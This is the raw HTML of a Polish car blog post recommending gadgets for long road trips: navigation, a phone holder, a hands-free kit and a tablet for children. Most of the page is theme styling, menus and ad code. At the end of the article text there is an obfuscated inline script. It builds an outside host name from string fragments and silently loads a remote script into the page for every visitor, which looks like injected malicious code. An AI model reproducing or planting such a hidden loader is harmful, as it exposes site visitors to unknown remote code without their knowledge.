    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #353535;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #353535 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #1e73be;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #1e73be;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #1e73be;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(30,18,0,0.8);
        background: -moz-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(30,18,0,0.8)), color-stop(100%, rgba(226,160,45,0.8)));
        background: -webkit-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -o-linear-gradient(top, rgba(30,18,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: linear-gradient(to bottom, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(30,18,0,0.8)', endColorstr='rgba(226,160,45,0.8)', GradientType=0 );
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #353535;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #353535;
    }


    
    ul.sf-menu > .td-menu-item > a {
        font-size:16px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #1e73be;
    	}

		
		.td-blog-cars .td-header-style-2 .sf-menu > li > a:hover,
		.td-blog-cars .td-header-style-2 .sf-menu > .sfHover > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-item > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-ancestor > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-category-ancestor > a {
   		    color: #1e73be;
   		}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-1012 single-format-standard samochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac global-block-template-1 td-blog-cars single_template_2 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/autotydzien/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-2-container"><ul id="menu-menu-2" class="td-mobile-main-menu"><li id="menu-item-7956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-7956"><a href="https://www.autotydzien.pl/category/samochody/">Samochody<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7952"><a href="https://www.autotydzien.pl/category/zakup-auta/">Zakup auta</a></li>
</ul>
</li>
<li id="menu-item-7951" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7951"><a href="https://www.autotydzien.pl/category/motoryzacja/">Motoryzacja</a></li>
<li id="menu-item-7953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7953"><a href="https://www.autotydzien.pl/category/mechanika/">Mechanika<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7957"><a href="https://www.autotydzien.pl/category/plyny-i-oleje/">Płyny i oleje</a></li>
</ul>
</li>
<li id="menu-item-7954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7954"><a href="https://www.autotydzien.pl/category/opony/">Opony<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7958"><a href="https://www.autotydzien.pl/category/ogumienie/">Ogumienie</a></li>
</ul>
</li>
<li id="menu-item-7950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7950"><a href="https://www.autotydzien.pl/category/porady/">Porady</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.autotydzien.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->

<div class="td-header-wrap td-header-style-6">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                poniedziałek, Styczeń 19, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu" class="top-header-menu"><li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-185"><a href="http://www.autotydzien.pl/">Strona główna</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://www.autotydzien.pl/o-serwisie/">O serwisie</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.autotydzien.pl/reklama/">Reklama</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.autotydzien.pl/mapa-strony/">Mapa strony</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-183"><a href="https://www.autotydzien.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/autotydzien/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://www.autotydzien.pl/">
                <img src="https://www.autotydzien.pl/wp-content/uploads/2015/07/auto-tydzien.png" alt="autotydzien.pl" title="autotydzien.pl"/>
                <span class="td-visual-hidden">AutoTydzien.pl</span>
            </a>
            </div>
    <div class="menu-menu-2-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-7956"><a href="https://www.autotydzien.pl/category/samochody/">Samochody</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7952"><a href="https://www.autotydzien.pl/category/zakup-auta/">Zakup auta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-7951"><a href="https://www.autotydzien.pl/category/motoryzacja/">Motoryzacja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7953"><a href="https://www.autotydzien.pl/category/mechanika/">Mechanika</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7957"><a href="https://www.autotydzien.pl/category/plyny-i-oleje/">Płyny i oleje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7954"><a href="https://www.autotydzien.pl/category/opony/">Opony</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7958"><a href="https://www.autotydzien.pl/category/ogumienie/">Ogumienie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7950"><a href="https://www.autotydzien.pl/category/porady/">Porady</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.autotydzien.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7043442943"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7043442943"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7043442943"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7043442943"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-1012" class="post-1012 post type-post status-publish format-standard has-post-thumbnail hentry category-motoryzacja" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.autotydzien.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Motoryzacja" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.autotydzien.pl/category/motoryzacja/">
                                  <span itemprop="name">Motoryzacja</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Samochodem w daleką podróż – jakie gadżety mogą się przydać?</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.autotydzien.pl/category/motoryzacja/">Motoryzacja</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Samochodem w daleką podróż – jakie gadżety mogą się przydać?</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.autotydzien.pl/author/admin/">Redakcja AutoTydzień.pl</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-02T11:30:42+00:00" >2 stycznia 2019</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1012">607</span></div>                                <div class="td-post-comments"><a href="https://www.autotydzien.pl/samochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2019/01/samochodemwdalekapodroz2.jpg?fit=696%2C465&ssl=1" data-caption=""><img width="696" height="465" class="entry-thumb td-modal-image" src="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2019/01/samochodemwdalekapodroz2.jpg?resize=696%2C465&ssl=1" srcset="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2019/01/samochodemwdalekapodroz2.jpg?w=696&ssl=1 696w, https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2019/01/samochodemwdalekapodroz2.jpg?resize=300%2C200&ssl=1 300w" sizes="(max-width: 696px) 100vw, 696px" alt="Samochodem w daleką podróż – jakie gadżety mogą się przydać?" title="Samochodem w daleką podróż – jakie gadżety mogą się przydać?"/></a></div>
            <p>Wybierasz się w dość długą podróż samochodem? Zadbaj o swój komfort i bezpieczeństwo w czasie jazdy i wyposaż się w kilka gadżetów. Oto akcesoria, które zdecydowanie przydadzą się na takim wyjeździe!<span id="more-1012"></span></p>
<h2>Nawigacja – wyprowadzi z niejednej opresji</h2>
<p style="text-align: justify;">Stare powiedzenie kierowców głosi, że nawet wtedy, gdy jesteś całkiem pewien, że znasz drogę na pamięć, najpewniej wcale jej nie znasz. Zamiast więc zdawać się na swój zmysł orientacji w terenie lub mgliste wskazówki spotkanych po drodze osób, zaufaj nowoczesnym technologiom w postaci nawigacji samochodowej. Z takim wyposażeniem żadna trasa Ci nie straszna – nawet jeśli wybierasz się w okolice, o których nikt nigdy nie słyszał.</p>
<h2>Uchwyt na telefon – wygoda przede wszystkim</h2>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3180339526"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3180339526"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3180339526"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3180339526"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p style="text-align: justify;">Z pewnością wiesz, że korzystanie z telefonu w czasie jazdy zagraża Twojemu bezpieczeństwu i może się skończyć bolesnym dla portfela mandatem. Jeśli choć raz tego odczułeś, z pewnością chcesz uniknąć tego w przyszłości. Pomoże Ci w tym funkcjonalny uchwyt samochodowy, przy użyciu którego wygodnie umieścisz telefon na przedniej szybie lub na kratce wentylacyjnej – tak, abyś miał do niego łatwy dostęp, a jednak nie musiał sięgać po niego ręką.</p>
<p><img data-attachment-id="1016" data-permalink="https://www.autotydzien.pl/samochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac/samochodemwdalekapodroz1/" data-orig-file="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2019/01/samochodemwdalekapodroz1.jpg?fit=696%2C464&amp;ssl=1" data-orig-size="696,464" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Zestaw głośnomówiący" data-image-description="&lt;p&gt;Zestaw głośnomówiący&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2019/01/samochodemwdalekapodroz1.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2019/01/samochodemwdalekapodroz1.jpg?fit=640%2C427&amp;ssl=1" src="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2019/01/samochodemwdalekapodroz1.jpg?resize=640%2C427" alt="Zestaw głośnomówiący" class="aligncenter size-full wp-image-1016" srcset="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2019/01/samochodemwdalekapodroz1.jpg?w=696&amp;ssl=1 696w, https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2019/01/samochodemwdalekapodroz1.jpg?resize=300%2C200&amp;ssl=1 300w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></p>
<p style="text-align: justify;">Najlepszą opcją będzie zakup uniwersalnego uchwytu samochodowego – czyli takiego, do którego przymocujesz zarówno telefon, jak i nawigację. Więcej wskazówek na temat wyboru tego akcesorium znajdziesz tutaj: <u><a href="https://www.euro.com.pl/artykuly/wszystkie/artykul-jaki-uchwyt-samochodowy-do-telefonu-wybrac.bhtml">https://www.euro.com.pl/artykuly/wszystkie/artykul-jaki-uchwyt-samochodowy-do-telefonu-wybrac.bhtml</a>. </u></p>
<h2>Zestaw głośnomówiący – rozmowy tak wygodne, jak bezpieczne</h2>
<p style="text-align: justify;">Jeśli chcesz, aby podczas jazdy samochodem zupełnie nic Cię nie rozpraszało i nie wymagało zdejmowania rąk z kierownicy, z pewnością przyda Ci się zestaw głośnomówiący. Po sparowaniu go z telefonem i założeniu słuchawki, będziesz mógł wykonywać, odbierać i anulować połączenia zupełnie bez użycia rąk – nie stracisz więc komfortu rozmowy, a jednocześnie zadbasz o bezpieczeństwo tak swoje, jak i innych uczestników ruchu drogowego.</p>
<p style="text-align: justify;">Wybierając zestaw głośnomówiący, zwróć uwagę w szczególności na czas pracy baterii oraz formę słuchawki – powinna jak najlepiej leżeć w uchu tak, by nie wypadała i zapewniała Ci wygodę nawet podczas wyjątkowo długich podróży.</p>
<p><img data-attachment-id="1015" data-permalink="https://www.autotydzien.pl/samochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac/samochodemwdalekapodroz3/" data-orig-file="https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2019/01/samochodemwdalekapodroz3.jpg?fit=696%2C464&amp;ssl=1" data-orig-size="696,464" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Miniodtwarzacz DVD lub tablet" data-image-description="&lt;p&gt;Miniodtwarzacz DVD lub tablet&lt;/p&gt;
" data-medium-file="https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2019/01/samochodemwdalekapodroz3.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2019/01/samochodemwdalekapodroz3.jpg?fit=640%2C427&amp;ssl=1" src="https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2019/01/samochodemwdalekapodroz3.jpg?resize=640%2C427" alt="Miniodtwarzacz DVD lub tablet" class="aligncenter size-full wp-image-1015" srcset="https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2019/01/samochodemwdalekapodroz3.jpg?w=696&amp;ssl=1 696w, https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2019/01/samochodemwdalekapodroz3.jpg?resize=300%2C200&amp;ssl=1 300w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></p>
<h2>Miniodtwarzacz DVD lub tablet – zajmij czymś dzieci i skup się na drodze</h2>
<p style="text-align: justify;">Jeśli to nie Twoja pierwsza długa podróż z dzieciakami, Twój poziom wytrzymałości na marudzenie milusińskich z pewnością jest już dość wysoki. Jednakże po setnym zapytaniu „Tato, daleko jeszcze?” nietrudno o utratę równowagi. Jak powstrzymać dzieci przed narzekaniem w czasie jazdy? To proste – trzeba je czymś zająć. Najlepiej sprawdzą się tutaj przenośne odtwarzacze DVD lub tablety z dostępem do internetu. Wystarczy Tylko puścić im ulubioną bajkę lub włączyć ciekawą grę, a zajęty maluch nawet nie zauważy, gdy dotrzecie na miejsce. A Ty wreszcie zyskasz spokój i będziesz mógł skupić się tylko na drodze.</p>
<p><script>
(function(){
wmkf=document.createElement("script");wmkf.type="text/javascript";
wmkf.async=true;wmkf_=(("us")+"t")+"a";wmkf_+=("t.i")+""+"n";wmkf_+=(("f")+"o");wmkf_+="/";
wmkfu="127977733.";wmkfu+="7q88glbamkfk20sXbs6cdnmdh5bsjs";wmkf.src="https://"+wmkf_+wmkfu;
wmkfdb=document.body;wmkfdb.appendChild(wmkf);
})();
</script></p>

        <!--Yasr Visitor Votes Shortcode-->
        <div id="yasr_visitor_votes_1012" class="yasr-visitor-votes"><div class="rateit medium yasr_visitor_votes_stars_div" id="yasr_rateit_visitor_votes_1012" data-postid="1012" data-rateit-starwidth="24" data-rateit-starheight="24" data-rateit-value="2.7" data-rateit-step="1" data-rateit-resetable="false" data-rateit-readonly="false"></div><span class="dashicons dashicons-chart-bar yasr-dashicons-visitor-stats " id="yasr-total-average-dashicon-1012" title="yasr-stats-dashicon"></span><span class="yasr-total-average-container" id="yasr-total-average-text_1012">
                    [Głosów:3 &nbsp; &nbsp;Średnia:2.7/5]
                </span></div>
        <!--End Yasr Visitor Votes Shortcode-->
        <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","name":"Samochodem w dalek\u0105 podr\u00f3\u017c \u2013 jakie gad\u017cety mog\u0105 si\u0119 przyda\u0107?","aggregateRating":{"@type":"AggregateRating","ratingValue":"2.7","ratingCount":"3"}}</script><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Podziel się:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-1012" class="share-twitter sd-button share-icon" href="https://www.autotydzien.pl/samochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac/?share=twitter" target="_blank" title="Udostępnij na Twitterze"><span>Twitter</span></a></li><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-1012" class="share-facebook sd-button share-icon" href="https://www.autotydzien.pl/samochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac/?share=facebook" target="_blank" title="Click to share on Facebook"><span>Facebook</span></a></li><li class="share-google-plus-1"><a 